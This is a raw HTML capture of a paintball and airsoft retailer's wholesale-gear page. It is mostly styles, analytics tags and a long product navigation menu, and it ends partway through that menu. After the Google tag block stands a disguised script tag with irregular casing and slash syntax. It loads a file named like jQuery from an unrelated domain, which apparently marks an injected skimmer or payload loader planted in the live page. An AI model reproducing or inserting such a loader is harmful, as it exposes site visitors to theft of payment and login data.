

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.choicepaintballguns.com/commercial-paintball-gear-equipment
body_size: 22181
content:
<!DOCTYPE html>
<html>
<head>
<title>Wholesale Paintball Gear & Accessories Distributor, Best Discount Bulk Equipment Package Deals & Low-Price Commercial Equipment, at Cheap Prices, for Paintball Field Businesses</title>
<meta name="Description" content="Online wholesale paintball supplies distributor, bulk packages and commercial equipment at the best prices from commercial paintball field businesses.">
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#364961; }
body { font-family:Arial; font-size:12px; color:#152727; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:17px; color:#9f5f00; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.button.edge.on { background-color:#c4d1dc !important; color:#000000 !important; }
.accent { background-color:#485e6b; }
.border { background-color:transparent; border:0px; }
.border	.content { padding:5px 10px 0px; }
.border .title { margin-bottom:10px; }
.bottomcontainer { padding:15px !important; }
.boundary td { padding:0px; }
.boundary img { padding:0px; vertical-align:bottom; }
.breadcrumbs { padding:7px 15px; }
.centercontainer { vertical-align:top; padding-bottom:15px; padding-top:15px; }
.heading { margin-bottom:10px; }
.left { padding:0px; background-repeat:none; }
.leftcontainer { position:relative; top:-57px; z-index:10; }
.lineleft { background-image:url(/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=left&line.fill.color=485e6b&cache=1763843034889); background-position:top right; background-repeat:no-repeat; }
.lineright { background-image:url(/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=right&line.fill.color=485e6b&cache=1763843034889); background-position:top left; background-repeat:no-repeat; }
.logocontainer { padding-left:25px !important; padding-bottom:10px !important; }
.maincontainer { margin:0px auto; width:980px; }
.maincontainer > tbody > tr > td { padding:0px; }
.navigation.popup.level1 { margin-left:2px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .menulabel > .action { background-color:#485e6b; color:white; }
.pagetitle { margin-left:15px; }
.pagetitlecontainer { background-image:url('/naples/images/title_gradient.png'); background-repeat:no-repeat; background-position:top right; background-color:#485e6b; height:32px; }
.rightcontainer { vertical-align:top; padding-top:10px !important; }
.siteelements .link { color:#485e6b; }
.siteelementscontainer { text-align:right; padding-top:10px !important; }
.siteimagecontainer { text-align:right; }
.sitenavigationcontainer { vertical-align:baseline; background-image:url('/naples/images/menu_bkgrnd.png'); background-position:top left; background-repeat:no-repeat; }
.sitenavigation { margin-left:8px; }
.sitenavigation .item { padding:6px 0px 3px 12px; }
.sitepageimage { margin:0px 15px; }
.welcomecontainer { vertical-align:middle; text-align:center; }
.welcomeelement.link { color:#152727; }
#center .margin, #center .border { margin:0px 15px; }
#center .border td, #left .border td, #right .border td { background-repeat:no-repeat; }
#center .border td.left, #left .border td.left, #right .border td.left { background-repeat:repeat-y; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation13', {handle: 'handle13', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation14', {handle: 'handle14', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation15', {handle: 'handle15', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation16', {handle: 'handle16', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation17', {handle: 'handle17', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation18', {handle: 'handle18', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation19', {handle: 'handle19', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation20', {handle: 'handle20', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation21', {handle: 'handle21', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation22', {handle: 'handle22', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation23', {handle: 'handle23', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation24', {handle: 'handle24', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation25', {handle: 'handle25', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation26', {handle: 'handle26', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	new Action().click('searchsmall_4920').when(Event.KEY_RETURN).isPressed().and('searchwords_4920').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="shortcut icon" href="uploaded/cpg-favicon.png"/>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K77K5LP');</script>
<!-- End Google Tag Manager -->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '625370551886114');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=625370551886114&ev=PageView&noscript=1"/></noscript>
<!-- End Meta Pixel Code -->
<link rel="stylesheet" type="text/css" href="https://widget.reviews.io/floating-widget/css/dist.css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script>

<script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "choice-paintball-guns",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            floatPosition: "right",
            contentMode: "product",
            hideDates: false
        });
    };
</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1961218);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118761902-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118761902-1');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1961218.min.js></scRIpt>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K77K5LP" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<table class="maincontainer">
	<tr>
		<td style="width:15px"></td>
		<td style="width:160px"></td>		
		<td style="width:625px"></td>		
		<td style="width:180px"></td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3" class="siteelementscontainer"><div class="siteelements" id="siteelements">
</div>
</td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3" class="logocontainer"><div class="logo" alt="Choice Paintball Guns">
<p><img border="0" height="200" src="/files/1961218/uploaded/choicepaintballguns.jpg" width="1024"/></p></div>
</td>
	</tr>
		<tr>
		<td rowspan="4"></td>
		<td class="accent"></td>
		<td class="pagetitlecontainer"> <span style="float:right; padding-top:6px;"></span></td>
	</tr>
	<tr>
		<td style="vertical-align:top">		
			<div class="leftcontainer">
				<div class="sitenavigationcontainer"><img class="dynamicimage" src="/naples/image.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=images%2Fright_border_gradient.png&amp;cache=1763843034889" style="position:absolute; left:160px; top:25px;"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:2650;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Home&amp;context.state=ndd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2550;">
<a class="link" href="/paintball-markers" id="handle2"><img class="dynamicimage" alt="Paintball Guns" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintball+Guns&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tactical-paintball-guns">
Tactical Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-tactical-paintball-guns">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/bt-paintball-guns">
BT Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-bt-dfender-paintball-guns">
BT Dfender</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-tactical-paintball-guns">
Dye Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-paintball-guns">
Rap4 Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun">
T68</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/468-magazine-fed-paintball-guns">
468 Mag Fed Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/real-action-paintball-pistols">
Real Action Markers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-tactical-markers">
Spyder Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tacamo-ak47-tactical-paintball-assault-rifles">
Tacamo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-arms-paintball-guns">
Tiberius Arms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-tactical-paintball-guns">
Tippmann Woodsball<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-guns">
Tippmann 98</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-guns">
Tippmann A5</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-cronus-paintball-gun">
Tippmann Cronus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-stryker-paintball-guns">
Tippmann Stryker</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-magfed-paintball-gun">
Tippmann TMC</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tpx-pistol">
Tippmann TPX Pistols</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-markers">
Valken Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-splatmaster-tactical-woodsball-markers">
JT Splatmaster Woodsball </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/military-replica-paintball-guns">
Military Replicas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ar-15-replica-paintball-guns">
AR15 Replicas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/m16-replica-paintball-guns">
M16 Replicas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/m4-replica-paintball-guns">
M4 Replicas</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ak47-paintball-guns">
AK47 Replicas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/realistic-replica-paintball-guns">
Other Military Replicas</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sniper-paintball-guns">
Sniper Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifles">
Tactical Paintball Rifles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bolt-action-paintball-guns">
Bolt Action Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-paintball-guns">
Magazine Fed Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sub-machine-guns">
Paintball Sub Machine Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-grenade-launchers">
Paintball Grenade Launchers and Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/competition-paintball-guns">
Tournament Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dangerous-power-paintball-guns">
Dangerous Power</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dlx-luxe-paintball-guns">
DLX Luxe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-indoor-tournament-paintball-guns">
Dye Tournament Paintball Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-markers">
Empire Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-axe-paintball-guns">
Empire Axe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-mini-paintball-markers">
Empire Mini</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-resurrection-autococker-paintball-guns">
Resurrection Autococker</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-vanquish-paintball-guns">
Empire Vanquish</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gog-paintball-guns">
GoG Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-guns">
HK Army</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/planet-eclipse-paintball-guns">
Planet Eclipse Markers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-ego-paintball-guns">
Planet Eclipse Ego</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-etek-paintball-guns">
Planet Eclipse Etek</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-etha-paintball-guns">
Planet Eclipse Etha</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-geo-paintball-guns">
Planet Eclipse Geo</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/proto-paintball-guns">
Proto Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-competition-markers">
Spyder Tournament</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tournament-paintball-guns">
Valken Tournament</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shocker-paintball-guns">
Shocker Competition Paintball Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/semi-automatic-paintball-guns">
Semi-Automatic Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/semi-automatic-tactical-paintball-guns">
Semi-Auto Woodsball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/semi-auto-tournament-paintball-guns">
Sem-Auto Tournament Paintball Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electronic-automatic-paintball-guns">
Electronic/Automatic Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/automatic-woodsball-paintball-guns">
Automatic Woodsball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/automatic-tournament-paintball-guns">
Automatic Tournament Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pump-paintball-guns">
Pump Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistols">
Paintball Pistols</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/discount-paintball-guns">
Discount Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-100">
Paintball Guns Under $100</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-200">
Paintball Guns Under $200</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-300">
Paintball Guns Under $300</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/300-500-dollar-paintball-guns">
Paintball Guns $300-$500</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/beginner-paintball-guns">
Beginner Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497425592">
Bazooka Ball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524210">
Zombie Paintball Guns</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2450;">
<a class="link" href="/airsoft-guns-accessories" id="handle3"><img class="dynamicimage" alt="Airsoft Guns and Accessories" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Airsoft+Guns+and+Accessories&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-guns">
Airsoft Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-rifle">
Airsoft Rifles<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-sniper-rifles">
Airsoft Sniper Riffles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-scout-rifles">
Airsoft Scout Rifles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-assault-rifles">
Airsoft Assault Rifles</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-pistols">
Airsoft Pistols<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-airsoft-pistols">
Magazine Fed Airsoft Pistols</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revolver-airsoft-pistols">
Revolver Airsoft Pistols </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-shotguns">
Airsoft Shotguns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-airsoft-shotguns">
CO2 Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/green-gas-airsoft-shotguns">
Green Gas Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pump-lever-break-action-airsoft-shotguns">
Pump, Lever & Break Action Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pistol-grip-airsoft-shotguns">
Pistol Grip Airsoft Shotguns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-smgs">
Airsoft SMGs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-cases">
Airsoft Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-rifle-cases">
Airsoft Rifle Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-airsoft-rifle-cases">
Hard Airsoft Rifle Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-airsoft-rifle-cases-bags">
Soft Airsoft Rifle Cases</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/smg-mid-size-airsoft-gun-cases">
SMG & Mid Size Airsoft Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-smg-mid-size-airsoft-gun-cases">
Hard SMG Mid-Size Airsoft Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-smg-mid-size-airsoft-gun-cases">
Soft SMG Mid-Size Airsoft Cases</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-pistols-cases">
Airsoft Pistol Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-airsoft-pistol-cases">
Hard Airsoft Pistol Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-airsoft-pistol-cases-bags-holsters">
Soft Airsoft Pistol Cases and Holsters</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-attachments">
Airsoft Attachments</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-helmets-pads">
Airsoft Helmets, Goggles & Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-ammunition-bbs">
Airsoft Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-magazines">
Airsoft Magazines<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/metal-airsoft-magazines">
Metal Airsoft Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polymer-fiber-magazines">
Polymer Fiber Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/high-capacity-airsoft-magazines">
High Capacity Airsoft Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-supplies-accessories">
Airsoft Supplies & Accessories</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2350;">
<a class="link" href="/paintball-protective-gear" id="handle4"><img class="dynamicimage" alt="Protective Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Protective+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-masks">
Paintball Goggles and Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-masks">
Dye Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-i5-paintball-masks">
Dye I5</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-masks">
Empire Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-e-flex-paintball-masks">
Empire E-Flex Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-e-vents-paintball-masks">
Empire E-Vents Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-evs-paintball-goggles">
Empire EVS Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-helix-paintball-masks">
Empire Helix Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-x-ray-paintball-masks">
Empire X-Ray Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-masks">
HK Army Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-paintball-masks">
JT Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-hawkeye-paintball-masks">
Rap4 Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/sly-paintball-masks">
SLY Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-annex-paintball-masks">
SLY Annex Masks</a></div>
</div>
